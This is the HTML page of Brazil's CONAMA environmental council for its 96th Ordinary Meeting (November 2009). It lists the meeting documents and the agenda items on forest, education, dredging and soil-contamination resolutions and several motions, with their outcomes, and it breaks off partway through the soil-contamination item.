

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://conama.mma.gov.br/index.php?option=com_sisconama&view=reuniao&id=1744
body_size: 10929
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html prefix="og: http://ogp.me/ns#" class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-br" dir="ltr"> <![endif]-->
<!--[if IE 7]>         <html prefix="og: http://ogp.me/ns#" class="no-js lt-ie9 lt-ie8" lang="pt-br" dir="ltr"> <![endif]-->
<!--[if IE 8]>         <html prefix="og: http://ogp.me/ns#" class="no-js lt-ie9" lang="pt-br" dir="ltr"> <![endif]-->
<!--[if gt IE 8]><!--> <html prefix="og: http://ogp.me/ns#" class="no-js" lang="pt-br" dir="ltr"> <!--<![endif]-->
<head>
    <!--[if lt IE 9]>
    <script src="/templates/padraogoverno01/js/html5shiv.js"></script>
    <![endif]-->
    <link rel="stylesheet" href="/templates/padraogoverno01/bootstrap/css/bootstrap.min.css" type='text/css'/>
    <link rel="stylesheet" href="/templates/padraogoverno01/css/template-verde.css" type='text/css'/>
    		<link rel="stylesheet" href="/templates/padraogoverno01/css/icones-bmp-verde.css" type='text/css'/>
		    <link rel="stylesheet" href="/templates/padraogoverno01/font-awesome/css/font-awesome.min.css" type='text/css'/>
    <!--[if lt IE 10]>
    <link rel="stylesheet" href="/templates/padraogoverno01/css/ie.css" />
    <![endif]-->
    <!--[if lt IE 9]>
    <link rel="stylesheet" href="/templates/padraogoverno01/css/ie8.css" />
    <![endif]-->
    <!--[if lt IE 8]>
    <link rel="stylesheet" href="/templates/padraogoverno01/css/ie7.css" />
    <link rel="stylesheet" href="/font-awesome/css/font-awesome-ie7.min.css" />
    <![endif]-->    
        <base href="https://conama.mma.gov.br/index.php" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="conama,Conselho Nacional do Meio Ambiente,Ministério do Meio Ambiente" />
	<meta name="rights" content="Ministério do Meio Ambiente" />
	<meta name="description" content="O Conselho Nacional do Meio Ambiente, criado pela Lei Federal nº 6.938/81, é o órgão colegiado brasileiro responsável pelas adoção de medidas de natureza consultiva e deliberativa acerca do Sistema Nacional do Meio Ambiente." />
	<title>CONAMA - Conselho Nacional do Meio Ambiente</title>
	<link href="/templates/padraogoverno01/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_k2/css/k2.css?v=2.9.0" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/bdthemes_shortcodes/css/shortcode-ultimate.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/bdthemes_shortcodes/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="https://conama.mma.gov.br/media/com_sisconama/css/conama.css" rel="stylesheet" type="text/css" />
	<link href="https://conama.mma.gov.br/media/com_sisconama/css/bootstrap-table.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"b0162a3aea5a8bf24ed497dd5f1b8098","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?41b1ae8234157f67caba2f0226fddcab" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?41b1ae8234157f67caba2f0226fddcab" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?41b1ae8234157f67caba2f0226fddcab" type="text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.9.0&amp;sitepath=/" type="text/javascript"></script>
	<script src="/plugins/system/bdthemes_shortcodes/js/shortcode-ultimate.js" type="text/javascript"></script>
	<script src="https://conama.mma.gov.br/media/com_sisconama/js/conama.js" type="text/javascript"></script>
	<script src="https://conama.mma.gov.br/media/com_sisconama/js/bootstrap-table.min.js" type="text/javascript"></script>
	<script src="https://conama.mma.gov.br/media/com_sisconama/js/bootstrap-table-pt-BR.min.js" type="text/javascript"></script>
	<script src="https://conama.mma.gov.br/media/com_sisconama/js/reuniao.js" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?41b1ae8234157f67caba2f0226fddcab" type="text/javascript"></script>
	<!--[if lt IE 9]><link rel="stylesheet" href="https://conama.mma.gov.br/modules/mod_barradogoverno/assets/2014/css/ie8.css" type="text/css" /><![endif]-->

    <meta content="width=device-width, initial-scale=1.0" name="viewport">
        		<link href='https://conama.mma.gov.br/templates/padraogoverno01/css/fontes.css'  rel='stylesheet' type='text/css'>
			<link rel="stylesheet" href="/templates/padraogoverno01/css/css_adicional.css" />
</head>
<body >
    <a class="hide" id="topo" href="#accessibility">Ir direto para menu de acessibilidade.</a>
    <noscript>
      <div class="error minor-font">
        Seu navegador de internet está sem suporte à JavaScript. Por esse motivo algumas funcionalidades do site podem não estar acessíveis.
      </div>
    </noscript>
    <!--[if lt IE 7]><center><strong>Atenção, a versão de seu navegador não é compatível com este sítio. Atualize seu navegador.</strong></center><![endif]-->
    <!-- barra do governo -->
<div id="barra-brasil">
	<div id="barra-brasil" style="background:#7F7F7F; height: 20px; padding:0 0 0 10px;display:block;"> 
	<ul id="menu-barra-temp" style="list-style:none;">
		<li style="display:inline; float:left;padding-right:10px; margin-right:10px; border-right:1px solid #EDEDED"><a href="http://brasil.gov.br" style="font-family:sans,sans-serif; text-decoration:none; color:white;">Portal do Governo Brasileiro</a></li> 
		<li><a style="font-family:sans,sans-serif; text-decoration:none; color:white;" href="http://epwg.governoeletronico.gov.br/barra/atualize.html">Atualize sua Barra de Governo</a></li>
	</ul>
	</div>
</div>
	
<!--[if lt IE 7]><br /><strong>Seu navegador é incompatível com os novos padrões de tecnologia e por isso você não pode visualizar a nova barra do Governo Federal. Atualize ou troque seu navegador.</strong><br /><![endif]-->
<!-- fim barra do governo -->
    <div class="layout">
        <header>
            <div class="container">
                <div class="row-fluid accessibility-language-actions-container">
                    <div class="span6 accessibility-container">
                        <ul id="accessibility">
                            <li>
                                <a accesskey="1" href="#content" id="link-conteudo">
                                    Ir para o conte&uacute;do
                                    <span>1</span>
                                </a>
                            </li>
                            <li>
                                <a accesskey="2" href="#navigation" id="link-navegacao">
                                    Ir para o menu
                                    <span>2</span>
                                </a>
                            </li>
<!--
                            <li>
                                <a accesskey="3" href="#portal-searchbox" id="link-buscar">
                                    Ir para a busca
                                    <span>3</span>
                                </a>
                            </li>
-->
                            <li>
                                <a accesskey="3" href="#footer" id="link-rodape">
                                    Ir para o rodap&eacute;
                                    <span>3</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                    <!-- fim div.span6 -->
                    <div class="span6 language-and-actions-container">
                        		<h2 class="hide">Opções de acessibilidade</h2>
		
<ul class="pull-right" id="portal-siteactions">
<li class="item-140"><a href="/acessibilidade" accesskey="5" >Acessibilidade</a></li><li class="item-141 toggle-contraste"><a class="toggle-contraste" href="#"  accesskey="6" >Alto contraste</a></li><li class="item-142"><a href="/mapa-do-site" accesskey="7" >Mapa do site</a></li></ul>
	
                    </div>
                    <!-- fim div.span6 -->
                </div>
                <!-- fim .row-fluid -->
                <div class="row-fluid">
                    <div id="logo" class="span8">
                        <a href="https://conama.mma.gov.br/" title="CONAMA">
                                                        <img src="https://conama.mma.gov.br/images/logo.png" alt="CONAMA" />
                                                        <span class="portal-title-1">Conselho Nacional do Meio Ambiente</span>
                            <h1 class="portal-title corto">CONAMA</h1>
                            <span class="portal-description">Ministério do Meio Ambiente e Mudança do Clima</span>
                        </a>
                    </div>
                    <!-- fim .span8 -->
                    <div class="span4">
                        
                    </div>
                    <!-- fim .span4 -->
                </div>
                <!-- fim .row-fluid -->
            </div>
            <!-- fim div.container -->
            <div class="sobre">
                <div class="container">
                    	<nav class="menu-servicos pull-right">
        <h2 class="hide">Serviços</h2>
        
<ul>
<li class="item-131"><a href="/perguntas-frequentes" >Perguntas frequentes</a></li><li class="item-132"><a href="/contato" >Contato</a></li></ul>
<span class="hide">Fim do menu de serviços</span>
    </nav>
	
                </div>
                <!-- .container -->
            </div>
            <!-- fim .sobre -->
        </header>
        <main>
            <div class="container">
                	<div class="row-fluid">
		<section>
						
<div class="rastro-navegacao row-flutuante">
<a href="/" class="pathway">Página inicial</a></div>
		</section>
	</div>
	
                <div class="row-fluid">
                                        <div id="navigation" class="span3">
                        <a href="#" class="visible-phone visible-tablet mainmenu-toggle btn"><i class="icon-list"></i>&nbsp;Menu</a>
                        <section id="navigation-section">
                            <span class="hide">Início do menu principal</span>
                            	<nav class="assuntos span9">
		<h2 >Assuntos <i class="icon-chevron-up visible-phone visible-tablet pull-right"></i></h2><!-- visible-phone visible-tablet -->
		
<ul>
<li class="item-333"><a href="/reunioes-plenarias-sistema" >Reuniões Plenárias</a></li><li class="item-358"><a href="/conama-cipam" >CIPAM</a></li><li class="item-399"><a href="/camara-tecnica-de-assuntos-juridicos" >Câmara Técnica de Assuntos Jurídicos</a></li><li class="item-364"><a href="/ct-florestas-e-demais-formacoes-vegetacionais" >Câmara Técnica de Biodiversidade, Áreas Protegidas, Florestas, Educação Ambiental e Bem-Estar Animal</a></li><li class="item-400"><a href="/camara-tecnica-de-controle-ambiental-e-gestao-territorial" >Câmara Técnica de Controle Ambiental e Gestão Territorial</a></li><li class="item-393"><a href="/camara-tecnica-de-justica-climatica" >Câmara Técnica de Justiça Climática</a></li><li class="item-363"><a href="/ct-educacao-ambiental-e-desenvolvimento-sustentavel" >Câmara Técnica de Qualidade Ambiental </a></li><li class="item-335"><a href="/grupos-assessores" >Grupos Assessores</a></li><li class="item-387"><a href="/grupos-de-trabalho" >Grupos de Trabalho</a></li><li class="item-329"><a href="/eventos-especiais-sistema" >Eventos Especiais</a></li><li class="item-402"><a href="/cadastro-nacional-de-entidades-ambientalistas" > Comissão Permanente do Cadastro Nacional de Entidades Ambientalistas - CP-CNEA</a></li></ul>
	</nav>
		<nav class="sobre span9">
		<h2 >Acesso à Informação <i class="icon-chevron-up visible-phone visible-tablet pull-right"></i></h2><!-- visible-phone visible-tablet -->
		
<ul>
<li class="item-272"><a href="/o-que-e-o-conama" >O que é o CONAMA</a></li><li class="item-386 parent"><a href="/queme-quem" >Quem é Quem</a></li><li class="item-319"><a href="/regimento-interno-e-outros-atos" >Regimento Interno </a></li><li class="item-324"><a href="/atos-normativos-sistema" >Atos Normativos</a></li><li class="item-403"><a href="/boletim-informativo-conama" >Boletim Informativo CONAMA</a></li><li class="item-320"><a href="/images/conteudo/LivroConama.pdf" target="_blank" >Livro CONAMA</a></li><li class="item-321"><a href="/images/conteudo/CONAMA-ingles.pdf" target="_blank" >Livro CONAMA - Versão em Inglês (English Version)</a></li><li class="item-376"><a href="/processos-sis" >Processos</a></li><li class="item-385"><a href="/relatoriosdasresolucoes-sis" >Relatórios das Resoluções</a></li><li class="item-388"><a href="/editais-para-composicao-do-conama" >Editais para composição do CONAMA</a></li><li class="item-397"><a href="http://conama.mma.gov.br/index.php?option=com_sisconama&amp;view=reuniao&amp;id=2531" >Designações de conselheiros</a></li><li class="item-401"><a href="/analise-de-impacto-regulatorio-air" >Análise de Impacto Regulatório (AIR)</a></li><li class="item-405"><a href="/consulta-publica" >Consultas Públicas</a></li><li class="item-406"><a href="/comunicacoes-obrigatorias" >Comunicações Obrigatórias</a></li></ul>
	</nav>
	
                            <span class="hide">Fim do menu principal</span>
                        </section>
                    </div>
                    <!-- fim #navigation.span3 -->
                                        <div id="content" class="span9 internas">
                        <section id="content-section">
                            <span class="hide">Início do conteúdo da página</span>

                            
                            
                                
                                                                <div class="row-fluid">
                                                                            <div class="conama">
    <div class="row-fluid module ">
        <div class="outstanding-header" >
            <h4 class="outstanding-title">
                <span>96ª Reunião Ordinária</span>
                <small>
                    - Data:
                    25/11/2009                </small>
                <p style="margin-top: 8px; line-height: 0.6em;">
                    <small style="color: #000;">Local: Auditório nº 1 Edifício sede do IBAMA, Setor de Clubes Esportivos Norte - SCEN Trecho 2, Brasília/DF</small>
                </p>
            </h4>
        </div>
        <div class="row-fluid chamadas-secundarias">


            <fieldset>
                <div class="outstanding-header" >
                    <h4 class="outstanding-title">
                        Documentos
                    </h4>
                </div>
                                                                <div style="width: 100%; margin-bottom: 15px; font-weight: bold; float: left">
                            <a  target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=25175">
                                Transcrição da 96ª RO                            </a>
                            <small> - Upload em: 04/03/2022</small>
                        </div>
                                                <div style="width: 100%; margin-bottom: 15px; font-weight: bold; float: left">
                            <a  target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=3432">
                                Convite para a 96ª Reunião Ordinária do CONAMA                            </a>
                            <small> - Upload em: 10/11/2009</small>
                        </div>
                                                <div style="width: 100%; margin-bottom: 15px; font-weight: bold; float: left">
                            <a  target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=3460">
                                Lista de Conselheiros empossados na 96ª Reunião Ordinária                             </a>
                            <small> - Upload em: 02/12/2009</small>
                        </div>
                                                <div style="width: 100%; margin-bottom: 15px; font-weight: bold; float: left">
                            <a  target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=3457">
                                Pauta para a 96ª Reunião Ordinária do CONAMA                            </a>
                            <small> - Upload em: 23/11/2009</small>
                        </div>
                                                <div style="width: 100%; margin-bottom: 15px; font-weight: bold; float: left">
                            <a  target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=3463">
                                Apresentação da Proposta de Resolução CONAMA sobre Critérios e valores orientadores da qualidade do solo e diretrizes para o gerenciamento de áreas contaminadas                             </a>
                            <small> - Upload em: 02/12/2009</small>
                        </div>
                                                <div style="width: 100%; margin-bottom: 15px; font-weight: bold; float: left">
                            <a  target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=3493">
                                Publicação no Diário oficial dos vencedores do Prêmio Chico                            </a>
                            <small> - Upload em: 12/01/2010</small>
                        </div>
                                                <div style="width: 100%; margin-bottom: 15px; font-weight: bold; float: left">
                            <a  target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=14584">
                                Portaria que institui o Comitê Gestor do Sistema Nacional de Informações sobre o Meio Ambiente - SINIMA                            </a>
                            <small> - Upload em: 24/01/2005</small>
                        </div>
                                                <div style="width: 100%; margin-bottom: 15px; font-weight: bold; float: left">
                            <a  target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=3431">
                                Convocação para a 96ª Reunião Ordinária do CONAMA                            </a>
                            <small> - Upload em: 10/11/2009</small>
                        </div>
                                                <div style="width: 100%; margin-bottom: 15px; font-weight: bold; float: left">
                            <a  target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=3636">
                                Resultados da 96ª Reunião Ordinária                             </a>
                            <small> - Upload em: 24/03/2010</small>
                        </div>
                                                <div style="width: 100%; margin-bottom: 15px; font-weight: bold; float: left">
                            <a  target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=3461">
                                Apresentação de Balanço das Etapas Preparatórias da 1ª Conferência Nacional de Saúde Ambiental                             </a>
                            <small> - Upload em: 02/12/2009</small>
                        </div>
                                                <div style="width: 100%; margin-bottom: 15px; font-weight: bold; float: left">
                            <a  target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=3462">
                                Apresentação de Relatório das Oficinas sobre Licenciamento Ambiental dos Projetos de Assentamento do Programa Nacional de Reforma Agrária                            </a>
                            <small> - Upload em: 02/12/2009</small>
                        </div>
                                        
            </fieldset>

            <fieldset style="margin-top: 35px;">
                <div class="outstanding-header" >
                    <h4 class="outstanding-title">
                        Processo(s) em Pauta
                    </h4>
                </div>


                <table id="tabela-processos"
                       class="table-conama"
                       data-pagination="true"
                       data-show-header="false"
                       data-id-field="id"
                       data-search="true"
                       data-page-list="[10, 25, 50, 100, ALL]"
                       data-page-size="10">
                    <thead>
                    <tr>
                        <th >Processo</th>
                    </tr>
                    </thead>

                    <tbody>
                                            <tr>

                            <td>
                                <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&view=processo&id=1680">
                                        <strong>Nº 02000.000020/2007-91</strong>
                                </a>
                                - Parâmetros básicos dos estágios sucessionais dos campos de altitude associados à floresta ombrófila mista, à floresta ombrófila densa e às florestas estacionais semidecidual e decidual no bioma mata atlântica
                                <br/><br/>

                                <div style="margin-left: 16px;">
                                                                                                            <p>
                                            Parecer da CNM referente ao pedido de vistas feito durante a 96ª Reunião Ordinária do Conama, em 25 e 26/11/09. -
                                                                                        <small>Upload: 15/01/2010</small> -
                                              <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=18019">
                                                  Download
                                              </a>
                                                                                    </p>
                                                                            <p>
                                            Versão com emendas da proposta de Resolução que dispõe sobre Parâmetros Básicos dos Estágios Sucessionais dos Campos de Altitude associados à floresta ombrófila mista, à floresta ombrófila densa e às florestas estacionais semidecidual e decidual no bioma Mata Atlântica, oriunda da 54ª Reunião da CT de Assuntos Jurídicos, de 04, 05 e 06 de novembro de 2009. -
                                                                                        <small>Upload: 20/11/2009</small> -
                                              <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=17989">
                                                  Download
                                              </a>
                                                                                    </p>
                                                                            <p>
                                            Versão em pauta: Versão limpa da proposta de Resolução que dispõe sobre Parâmetros Básicos dos Estágios Sucessionais dos Campos de Altitude associados à floresta ombrófila mista, à floresta ombrófila densa e às florestas estacionais semidecidual e decidual no bioma Mata Atlântica, oriunda da 54ª Reunião da CT de Assuntos Jurídicos, de 04, 05 e 06 de novembro de 2009. -
                                                                                        <small>Upload: 20/11/2009</small> -
                                              <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=17990">
                                                  Download
                                              </a>
                                                                                    </p>
                                                                            <p>
                                            Parecer do Estado do RS referente ao pedido de vistas feito durante a 96ª Reunião Ordinária do Conama, em 25 e 26/11/09. -
                                                                                        <small>Upload: 15/01/2010</small> -
                                              <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=18018">
                                                  Download
                                              </a>
                                                                                    </p>
                                                                                                                                                        <p>
                                            <strong>Resultado:</strong>
                                            <span style="color: #FF0000">RESULTADO: A presidente da CT, Regina Gualda (MMA), passou a palavra para o João de Deus (MMA) que apresentou a referida proposta. Foi acolhido o pedido vista feito  por Valtemir Goldmeier (CNM), Regina Telli (RS), Mariano Duran (PR), Agnaldo (ANAMMA - Sul) e Roberto Valentim (ANAMMA Nacional). Submeteu-se ao plenário a proposta de realização de Audiências Publicas nos Estados RS, SC, PR, SP, ES, MG feita no pedido de vistas, o que foi rejeitado pelo plenário. </span>
                                        </p>
                                                                                                                                        </div>
                            </td>
                        </tr>
                                            <tr>

                            <td>
                                <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&view=processo&id=1767">
                                        <strong>Nº 02000.000701/2008-30</strong>
                                </a>
                                - ESTABELECE DIRETRIZES AS CAMPANHAS, AÇÕES E PROJETOS DE EDUCAÇÃO AMBIENTAL, CONFORME LEI Nº 9.795/99, E DÁ OUTRAS PROVIDÊNCIAS.
                                <br/><br/>

                                <div style="margin-left: 16px;">
                                                                                                            <p>
                                            Versão com emendas da proposta de Resolução que estabelece diretrizes de conteúdos e procedimentos para a realização de ações, campanhas e programas de comunicação e educação ambiental nos âmbitos formal e não-formal e nas deliberações dos órgãos do SISNAMA, oriunda da 54ª Reunião da CT de Assuntos Jurídicos, de 04, 05 e 06 de novembro de 2009. -
                                                                                        <small>Upload: 20/11/2009</small> -
                                              <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=17988">
                                                  Download
                                              </a>
                                                                                    </p>
                                                                            <p>
                                            Versão em pauta: Versão limpa da proposta de Resolução que estabelece diretrizes de conteúdos e procedimentos para a realização de ações, campanhas e programas de comunicação e educação ambiental nos âmbitos formal e não-formal e nas deliberações dos órgãos do SISNAMA, oriunda da 54ª Reunião da CT de Assuntos Jurídicos, de 04, 05 e 06 de novembro de 2009.  -
                                                                                        <small>Upload: 23/11/2009</small> -
                                              <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=17992">
                                                  Download
                                              </a>
                                                                                    </p>
                                                                                                                                                        <p>
                                            <strong>Resultado:</strong>
                                            <span style="color: #FF0000">RESULTADO: Paulo Maluhy (OCA BRASIL) passou palavra para a representante do MEC, Rachel Trajber, que fez a apresentação da matéria e incluiu várias emendas. A Resolução foi aprovada com emendas.</span>
                                        </p>
                                                                                                                                        </div>
                            </td>
                        </tr>
                                            <tr>

                            <td>
                                <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&view=processo&id=1916">
                                        <strong>Nº 02000.002332/2009-09</strong>
                                </a>
                                - PROPOSTA DE MOÇÃO DE REPÚDIO AO PROJETO DE LEI Nº 154/2009, DA COMISSÃO DE AGRICULTURA, PECUÁRIA E COOPERATIVISMO, DA ASSEMBLÉIA LEGISLATIVA-RS, QUE VISA MODIFICAR RADICALMENTE A LEGISLAÇÃO AMBIENTAL DO RIO GRANDE DO SUL.
                                <br/><br/>

                                <div style="margin-left: 16px;">
                                                                                                            <p>
                                            Proposta de Moção de Repúdio ao Projeto de Lei 154/2009 apresentado pela Entidade Ambientalista Representante da Região Sul - Mira-Serra  -
                                                                                        <small>Upload: 19/11/2009</small> -
                                              <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=17984">
                                                  Download
                                              </a>
                                                                                    </p>
                                                                            <p>
                                            Quadro Comparativo da Legislação Ambiental do Estado do Rio Grande do Sul: Projeto de Lei nº 154/09 x Legislação VIgente -
                                                                                        <small>Upload: 10/11/2009</small> -
                                              <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=17972">
                                                  Download
                                              </a>
                                                                                    </p>
                                                                                                                                                        <p>
                                            <strong>Resultado:</strong>
                                            <span style="color: #FF0000">RESULTADO: A moção foi aprovada.</span>
                                        </p>
                                                                                                                                        </div>
                            </td>
                        </tr>
                                            <tr>

                            <td>
                                <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&view=processo&id=1696">
                                        <strong>Nº 02000.001639/2008-01</strong>
                                </a>
                                - Revisão da Resolução CONAMA no 344/2004, conforme art. 9º da mesma, que estabelece as diretrizes gerais e os procedimentos mínimos para avaliação do material a ser dragado em águas jurisdicionais brasileiras.
                                <br/><br/>

                                <div style="margin-left: 16px;">
                                                                                                            <p>
                                            Versão em pauta: Versão limpa da proposta de Resolução que dispõe sobre a revisão da Resolução CONAMA nº 344/04 que dispõe sobre procedimentos mínimos para avaliação do material a ser dragado em águas jurisdicionais brasileiras, oriunda da 54ª Reunião da CT de Assuntos Jurídicos, de 04, 05 e 06 de novembro de 2009. -
                                                                                        <small>Upload: 10/11/2009</small> -
                                              <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=17970">
                                                  Download
                                              </a>
                                                                                    </p>
                                                                            <p>
                                            Versão com emendas da proposta de Resolução que dispõe sobre a revisão da Resolução CONAMA nº 344/04 que dispõe sobre procedimentos mínimos para avaliação do material a ser dragado em águas jurisdicionais brasileiras, oriunda da 54ª Reunião da CT de Assuntos Jurídicos, de 04, 05 e 06 de novembro de 2009. -
                                                                                        <small>Upload: 10/11/2009</small> -
                                              <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=17971">
                                                  Download
                                              </a>
                                                                                    </p>
                                                                            <p>
                                            Documento oriundo do IV Seminário  Nacional sobre Dragem Portuária - 16 a 19 de novembro de 2009 - Eliane Bee Boldrini -
                                                                                        <small>Upload: 24/11/2009</small> -
                                              <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=21901">
                                                  Download
                                              </a>
                                                                                    </p>
                                                                                                                                                        <p>
                                            <strong>Resultado:</strong>
                                            <span style="color: #FF0000">RESULTADO: O presidente da Câmara Técnica, Volney Zanardi (MMA), apresentou a proposta. Lembrou da recomendação da CTAJ e de alguns conselheiros para que se estabeleça prazo para o processo de revisão. A Resolução foi aprovada com emenda, estabelecendo o prazo de até 24 meses para revisão da Resolução. Francisco Soares (FURPA) apresentou resultado do Seminário Nacional de Dragagem com proposta de um novo GT para revisão total da Resolução 344.</span>
                                        </p>
                                                                                                                                        </div>
                            </td>
                        </tr>
                                            <tr>

                            <td>
                                <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&view=processo&id=1917">
                                        <strong>Nº 02000.002600/2009-84</strong>
                                </a>
                                - PROPOSTA DE MOÇÃO DE URGÊNCIA NAS DEFINIÇÕES E DECISÕES SOBRE MUDANÇAS CLIMÁTICAS, TENDO EM VISTA A REALIZAÇÃO DA COP 15, EM COPENHAGEN/2009
                                <br/><br/>

                                <div style="margin-left: 16px;">
                                                                                                            <p>
                                            Proposta de Moção de urgência nas definições e decisões sobre mudanças climáticas, apresentada pela Entidade Ambientalista Representante da Região Nordeste - Fundação Movimento ONDAZUL -
                                                                                        <small>Upload: 10/11/2009</small> -
                                              <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=17973">
                                                  Download
                                              </a>
                                                                                    </p>
                                                                                                                                                        <p>
                                            <strong>Resultado:</strong>
                                            <span style="color: #FF0000">RESULTADO: A Moção foi aprovada com alteração do texto proposta pela EcoJuréia.</span>
                                        </p>
                                                                                                                                        </div>
                            </td>
                        </tr>
                                            <tr>

                            <td>
                                <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&view=processo&id=1902">
                                        <strong>Nº 02000.002703/2009-44</strong>
                                </a>
                                - Proposta de Resolução que institui o calendário das Reuniões Ordinárias do CONAMA para o ano de 2010
                                <br/><br/>

                                <div style="margin-left: 16px;">
                                                                                                            <p>
                                            Proposta de Resolução que institui o calendário das Reuniões Ordinárias do CONAMA para o ano de 2010 -
                                                                                        <small>Upload: 10/11/2009</small> -
                                              <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=17952">
                                                  Download
                                              </a>
                                                                                    </p>
                                                                                                                                                        <p>
                                            <strong>Resultado:</strong>
                                            <span style="color: #FF0000">RESULTADO: A Resolução foi aprovada.</span>
                                        </p>
                                                                                                                                        </div>
                            </td>
                        </tr>
                                            <tr>

                            <td>
                                <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&view=processo&id=1918">
                                        <strong>Nº 02000.002602/2009-73</strong>
                                </a>
                                - PROPOSTA DE MOÇÃO QUE SOLICITA AO GOVERNO FEDERAL A REEDIÇÃO DO DECRETO AMPLIANDO OS LIMITES DO PARQUE NACIONAL DA CHAPADA DOS VEADEIROS
                                <br/><br/>

                                <div style="margin-left: 16px;">
                                                                                                            <p>
                                            Proposta de Moção de reedição do Decreto que amplia os limites do Parque Nacional da Chapada dos Veadeiros, apresentada pela Entidade Ambientalista Representante da Região Centro-Oeste - OCA BRASIL.  -
                                                                                        <small>Upload: 20/11/2009</small> -
                                              <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=17986">
                                                  Download
                                              </a>
                                                                                    </p>
                                                                            <p>
                                            Proposta de Moção de reedição do Decreto que amplia os limites do Parque Nacional da Chapada dos Veadeiros, apresentada pela Entidade Ambientalista Representante da Região Centro-Oeste - OCA BRASIL. -
                                                                                        <small>Upload: 20/11/2009</small> -
                                              <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=17985">
                                                  Download
                                              </a>
                                                                                    </p>
                                                                                                                                                        <p>
                                            <strong>Resultado:</strong>
                                            <span style="color: #FF0000">RESULTADO: A Moção foi aprovada. </span>
                                        </p>
                                                                                                                                        </div>
                            </td>
                        </tr>
                                            <tr>

                            <td>
                                <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&view=processo&id=1535">
                                        <strong>Nº 02000.000917/2006-33</strong>
                                </a>
                                - MINUTA DE RESOLUÇÃO CONAMA, QUE DISPÕE SOBRE O ESTABELECIMENTO DE CRITÉRIOS E VALORES ORIENTADORES REFERENTES À PRESENÇA DE SUBSTÂNCIAS QUÍMICAS, PARA A PROTEÇÃO DA QUALIDADE DO SOLO E SOBRE DIRETRIZES E PROCEDIMENTOS PARA O GERENCIAMENTO DE ÁREAS CONTAMINADAS
                                <br/><br/>

                                <div style="margin-left: 16px;">
                                                                                                            <p>
                                            Parecer da Eco Jureia sobre o Pedido de Vista do Processo de Áreas Contaminadas -
                                                                                        <small>Upload: 09/12/2009</small> -
                                              <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=17883">
                                                  Download
                                              </a>
                                                                                    </p>
                                                                            <p>
                                            Parecer apresentado pela FURPA sobre a proposta de Resolução que dispõe sobre critérios e valores orientadores de qualidade do solo quanto à presença de substâncias químicas e estabelece diretrizes para o gerenciamento ambiental de áreas contaminadas por essas substâncias em decorrência de atividades antrópicas -
                                                                                        <small>Upload: 10/11/2009</small> -
                                              <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=17960">
                                                  Download
                                              </a>
                                                                                    </p>
                                                                            <p>
                                            Parecer apresentado pelo Ministério da Saúde sobre a proposta de Resolução que dispõe sobre critérios e valores orientadores de qualidade do solo quanto à presença de substâncias químicas e estabelece diretrizes para o gerenciamento ambiental de áreas contaminadas por essas substâncias em decorrência de atividades antrópicas -
                                                                                        <small>Upload: 10/11/2009</small> -
